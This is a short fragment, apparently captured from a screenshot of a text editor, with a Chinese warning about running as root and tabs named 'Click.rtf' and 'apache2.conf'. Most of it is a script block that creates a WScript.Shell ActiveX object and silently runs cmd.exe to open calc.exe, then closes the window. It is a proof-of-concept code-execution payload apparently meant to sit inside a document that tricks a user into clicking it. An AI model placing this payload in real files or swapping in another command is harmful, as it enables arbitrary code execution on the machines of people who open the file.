 警告: 您正在使用 root 帐户。有可能会损害您的系统。
Click.rtf × apache2.conf ×
1 Chick_on_this
2 <script>
3 a=new ActiveXObject("WScript.Shell");
4 a.run('%windir%\\System32\\cmd.exe /c calc.exe', 0);window.close();
5 </script>
6